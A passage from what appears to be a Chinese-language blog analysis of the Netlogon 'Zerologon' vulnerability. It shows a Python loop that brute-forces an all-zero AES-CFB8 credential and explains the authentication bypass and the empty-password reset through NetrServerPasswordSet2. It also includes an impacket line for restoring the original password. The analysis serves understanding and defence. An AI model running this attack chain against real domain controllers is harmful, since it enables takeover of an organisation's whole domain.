    challenge = b'\x00' * 8

    for num in range(1, 257):
        print('num:' + str(num))
        SessionKey = getSessionKey(challenge)
        # 加密
        ciphertext = aes_cfb8_encrypt(SessionKey, iv, challenge)
        print('Ciphertext:', ciphertext.hex())
        print('\n')


if __name__ == '__main__':
    main()
运算可以发现,在第9次的时候即成功运算出了0000000000000000:

在流量中也可以发现,首先我们会发送Client Credential和flags:

服务器验证成功后返回 Server Credential:
失败的情况下会返回:
上述就完成了针对身份的绕过,然后我们就可以通过调用NetrServerPasswordSet2函数来重置密码,首先看NetrServerPasswordSet2对应函数
 NTSTATUS NetrServerPasswordSet2(
   [in, unique, string] LOGONSRV_HANDLE PrimaryName,
   [in, string] wchar_t* AccountName,
   [in] NETLOGON_SECURE_CHANNEL_TYPE SecureChannelType,
   [in, string] wchar_t* ComputerName,
   [in] PNETLOGON_AUTHENTICATOR Authenticator,
   [out] PNETLOGON_AUTHENTICATOR ReturnAuthenticator,
   [in] PNL_TRUST_PASSWORD ClearNewPassword
 );
内部NetrServerPasswordSet2调用的是NetrServerPasswordSet函数,进入后首先会进入NlCheckAuthenticator,进行Netlogon Authenticator认证,参数Authenticator对应的结构如下,可以看出其组成是由 8 字节的 Credential 和 4 字节的 Timestamp组成:
The NETLOGON_AUTHENTICATOR structure defines an authentication credential.
 typedef struct _NETLOGON_AUTHENTICATOR {
   NETLOGON_CREDENTIAL Credential;
   DWORD Timestamp;
 } NETLOGON_AUTHENTICATOR,
  *PNETLOGON_AUTHENTICATOR;
客户端在每次发送新请求时,都会记录当前时间戳,然后将 Authenticator 附在调用请求中一起发送给服务端,服务端接收到请求后将采用相同的步骤计算 TempCredential,server并未对该值设置多少限制,因此可以简单地设置为1970年1月1日即可,

发送重置密码数据包,其中最后的红框处为重置的空密码,前面的为时间戳:
设置成功后返回


最后我们看下使用reinstall_original_pw重置密码的数据包:
首先我们通过漏洞绕过身份验证后获取SessionKey:

获取到SessionKey后通过SamEncryptNTLMHash方法对密码进行加密:
pwdata = impacket.crypto.SamEncryptNTLMHash(unhexlify(originalpw), sessionKey)
然后将加密后的密码发送到服务器即可重置密码,也就是重新把密码设置回去:
结尾:
此漏洞的本质就是IV被设置成了0,当IV变成0后,当使用AES-CFB8验证过程中,虽然我们不知道密码就无法计算出SessionKey,但是我们可以控制Client Challenge,Client Credential和flags,当全0的明文通过AES-CFB8加密过程中有记录产生一个全0的结果,这样即便我们不知道SessionKey,但是由于没有访问次数限制,我们可以重复攻击,直到触发漏洞,计算出一个全0的结果,即可比对成功,再配合flags的修改,阻止签名认证进而绕过身份验证,获取服务器端返回的SessionKey,并通过该SessionKey,可以调用NetrServerPasswordSet对密码进行修改,最终获得整个域控的权限。


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


